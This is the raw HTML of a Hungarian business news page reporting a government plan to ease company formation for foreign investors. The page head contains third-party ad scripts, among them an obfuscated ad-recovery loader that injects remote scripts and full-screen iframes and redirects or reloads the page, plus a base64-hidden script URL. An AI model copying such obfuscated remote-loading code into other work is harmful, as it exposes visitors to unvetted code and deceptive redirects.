

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/konnyebb-lehet-majd-ceget-alapitani-460391
body_size: 20792
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Könnyebben lehet majd céget alapítani Magyarországon - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="A kormány elsődleges célja 2024-ben a gazdasági növekedés újraindítása, majd a teljesítmény magasabb szintre emelése - hangsúlyozta szerdai közleményében a Nemzetgazdasági Minisztérium (NGM)." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Könnyebben lehet majd céget alapítani Magyarországon">
	<meta name="twitter:description" content="A kormány elsődleges célja 2024-ben a gazdasági növekedés újraindítása, majd a teljesítmény magasabb szintre emelése - hangsúlyozta szerdai közleményében a Nemzetgazdasági Minisztérium (NGM).">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/60792/orig.webp">

	<meta property="og:title" content="Könnyebben lehet majd céget alapítani Magyarországon" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/konnyebb-lehet-majd-ceget-alapitani-460391" />
	<meta property="og:image" content="https://profitline.hu/upload/file/60792/orig.webp" />
	<meta property="og:description" content="A kormány elsődleges célja 2024-ben a gazdasági növekedés újraindítása, majd a teljesítmény magasabb szintre emelése - hangsúlyozta szerdai közleményében a Nemzetgazdasági Minisztérium (NGM)." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2024-04-03T11:00:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/konnyebb-lehet-majd-ceget-alapitani-460391" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. január 20., kedd - Sebestyén</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Könnyebben lehet majd céget alapítani Magyarországon</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Könnyebben lehet majd céget</strong> alapítani Magyarországon	    	</h1>
	
	    	<div class="article_date">2024. 04. 03. 11:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>A kormány elsődleges célja 2024-ben a gazdasági növekedés újraindítása, majd a teljesítmény magasabb szintre emelése - hangsúlyozta szerdai közleményében a Nemzetgazdasági Minisztérium (NGM).</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/60792/orig.webp" alt="Könnyebben lehet majd céget alapítani Magyarországon" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>Szem előtt tartva a gazdas&aacute;gi n&ouml;veked&eacute;s t&aacute;mogat&aacute;s&aacute;t, a korm&aacute;ny azzal b&iacute;zta meg a Nemzetgazdas&aacute;gi Miniszt&eacute;riumot, hogy az Igazs&aacute;g&uuml;gyi Miniszt&eacute;rium (IM) &eacute;s a P&eacute;nz&uuml;gyminiszt&eacute;rium (PM) bevon&aacute;s&aacute;val t&aacute;rja fel, mely t&eacute;nyezők okoznak neh&eacute;zs&eacute;get a magyarorsz&aacute;gi c&eacute;galap&iacute;t&aacute;sok sor&aacute;n. A vizsg&aacute;lat eredm&eacute;nyek&eacute;nt elk&eacute;sz&iacute;tett, a magyarorsz&aacute;gi c&eacute;galap&iacute;t&aacute;sok fel&uuml;lvizsg&aacute;lat&aacute;r&oacute;l sz&oacute;l&oacute; jelent&eacute;st a korm&aacute;ny elfogadta - &iacute;rt&aacute;k.</p>

<p>A kidolgozott int&eacute;zked&eacute;scsomag a versenyk&eacute;pes&eacute;get negat&iacute;van befoly&aacute;sol&oacute; t&eacute;nyezők felsz&aacute;mol&aacute;sa &eacute;rdek&eacute;ben elsődlegesen az adminisztr&aacute;ci&oacute;s terhek cs&ouml;kkent&eacute;s&eacute;t, tov&aacute;bb&aacute; az elj&aacute;r&aacute;s &eacute;rdemi egyszerűs&iacute;t&eacute;s&eacute;t &eacute;s k&ouml;nny&iacute;t&eacute;s&eacute;t ir&aacute;nyozza elő a k&uuml;lf&ouml;ldi &eacute;s a harmadik orsz&aacute;gbeli befektetők c&eacute;galap&iacute;t&aacute;sa sor&aacute;n.</p>

<p>A jelent&eacute;s meg&aacute;llap&iacute;totta, hogy a gazdas&aacute;gi k&ouml;rnyezet &aacute;talakul&aacute;s&aacute;val egyre nagyobb sz&aacute;mban alap&iacute;tanak Magyarorsz&aacute;gon c&eacute;get k&uuml;lf&ouml;ldi, harmadik orsz&aacute;gbeli befektetők, akik - fők&eacute;nt nyelvi okokb&oacute;l - csak korl&aacute;tozottan &eacute;lhetnek az egy napos c&eacute;galap&iacute;t&aacute;s lehetős&eacute;g&eacute;vel, mivel ezt csak magyar nyelvű szerződ&eacute;sminta alapj&aacute;n lehets&eacute;ges ig&eacute;nybe venni. Az &aacute;ltal&aacute;nos elj&aacute;r&aacute;si szab&aacute;lyok alapj&aacute;n ugyanakkor nagys&aacute;grendileg 15 nap alatt lehets&eacute;ges bejegyeztetni egy v&aacute;llalkoz&aacute;st.</p>

<p>A helyzet orvosl&aacute;sa &eacute;rdek&eacute;ben a korm&aacute;ny feladatul szabta az alkalmazhat&oacute; szerződ&eacute;smint&aacute;k angol nyelvű v&aacute;ltozat&aacute;nak k&ouml;zz&eacute;t&eacute;tel&eacute;t a k&uuml;lf&ouml;ldi, harmadik orsz&aacute;gbeli befektetők sz&aacute;m&aacute;ra, amely r&eacute;v&eacute;n korl&aacute;tok n&eacute;lk&uuml;l el&eacute;rhetőv&eacute; v&aacute;lhat az egy napos c&eacute;galap&iacute;t&aacute;s lehetős&eacute;ge. A korm&aacute;ny emellett elő&iacute;rta a c&eacute;galap&iacute;t&aacute;s sor&aacute;n a k&uuml;lf&ouml;ldi okiratok elfogadhat&oacute;s&aacute;g&aacute;r&oacute;l &eacute;s felhaszn&aacute;lhat&oacute;s&aacute;g&aacute;r&oacute;l k&eacute;sz&uuml;lő egys&eacute;ges, angol nyelvű t&aacute;j&eacute;koztat&oacute; k&ouml;zz&eacute;t&eacute;tel&eacute;t is. Mindezek a l&eacute;p&eacute;sek a j&ouml;vőben jelentős m&eacute;rt&eacute;kben cs&ouml;kkentik az adminisztr&aacute;ci&oacute;s terheket - k&ouml;z&ouml;lte az NGM.</p>

<p>Tov&aacute;bbi k&ouml;nny&iacute;t&eacute;st fog jelenteni, hogy m&iacute;g kor&aacute;bban az egyszerűs&iacute;tett c&eacute;gelj&aacute;r&aacute;sban (a kft. kiv&eacute;tel&eacute;vel) kiz&aacute;r&oacute;lag forintban lehetett meghat&aacute;rozni a k&ouml;nyvel&eacute;s p&eacute;nznem&eacute;t &eacute;s az alap&iacute;t&oacute;i vagyon &ouml;sszeg&eacute;t, addig a j&ouml;vőben valamennyi c&eacute;gforma eset&eacute;ben - a p&eacute;nznem v&aacute;lt&aacute;s&aacute;b&oacute;l sz&aacute;rmaz&oacute; t&ouml;bbletteher megsz&uuml;ntet&eacute;se &eacute;rdek&eacute;ben, a bev&eacute;tel p&eacute;nznem&eacute;hez (forint/eur&oacute;/doll&aacute;r) igazodva - el&eacute;rhetőv&eacute; v&aacute;lik az egyszerűs&iacute;tett c&eacute;gbejegyz&eacute;si elj&aacute;r&aacute;sban is a devizanem szabad megv&aacute;laszt&aacute;sa az alap&iacute;t&aacute;shoz haszn&aacute;lhat&oacute; szerződ&eacute;smint&aacute;kban, ez&aacute;ltal is seg&iacute;tve az indul&oacute; v&aacute;llalkoz&aacute;sokat - h&iacute;vta fel a figyelmet az NGM.</p>

<p>A vonatkoz&oacute; rendeletek, jogszab&aacute;ly-m&oacute;dos&iacute;t&aacute;sok kidolgoz&aacute;sa folyamatban van. A Nemzetgazdas&aacute;gi Miniszt&eacute;rium v&aacute;rakoz&aacute;sa szerint az adminisztr&aacute;ci&oacute;s terhek cs&ouml;kkent&eacute;se, az elj&aacute;r&aacute;sok k&ouml;nny&iacute;t&eacute;se jelentős m&eacute;rt&eacute;kben j&aacute;rul hozz&aacute; a versenyk&eacute;pess&eacute;g fokoz&aacute;s&aacute;hoz, a vonz&oacute; &uuml;zleti k&ouml;rnyezet tov&aacute;bbi megerős&iacute;t&eacute;s&eacute;hez - fogalmazott k&ouml;zlem&eacute;ny&eacute;ben az NGM.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_2"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_2');</script></div>
</div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/konnyebb-lehet-majd-ceget-alapitani-460391" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" title="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában"><strong>Horvát kormányfő: ésszerű megoldás</strong> kell a Grönland körüli vitában</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565">
					<img src="/upload/file/68485/orig.webp" alt="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Ésszerű megoldást kell találni Washington és az Európai Unió (EU) között a Grönland körül kialakult vitában, és nem szabad ott feszültséget kelteni, ahol arra nincs szükség - jelentette ki hétfőn Andrej Plenkovic horvát miniszterelnök.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 02:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" title="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564" title="Az IMF minimálisan javított idei globális növekedési előrejelzésén"><strong>Az IMF minimálisan javított idei globális</strong> növekedési előrejelzésén</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564">
					<img src="/upload/file/61981/orig.webp" alt="Az IMF minimálisan javított idei globális növekedési előrejelzésén" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A tavaly októberben vártnál 0,2 százalékponttal gyorsabban, 3,3 százalékkal nőhet az idén a globális gazdaság a Nemzetközi Valutaalap (IMF) hétfőn kiadott prognózisa szerint. A jövő évre vonatkozó 3,2 százalékos GDP-növekedési várakozás nem változott. Tavaly a globális gazdaság 3,3 százalékkal nőtt.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 02:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564" title="Az IMF minimálisan javított idei globális növekedési előrejelzésén" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563" title="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében"><strong>Online petíció indult az élelmiszer-biztonság</strong> és magyar gazdák védelmében</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563">
					<img src="/upload/file/74339/orig.webp" alt="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Online petíció indult az élelmiszer-biztonság, a magyar föld és magyar gazdák védelmében - mondták hétfői sajtótájékoztatójukon Budapesten a Nemzeti Agrárgazdasági Kamara (NAK), valamint a Magyar Gazdakörök és Gazdaszövetkezetek Országos Szövetségének (Magosz) vezetői.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 01:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563" title="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
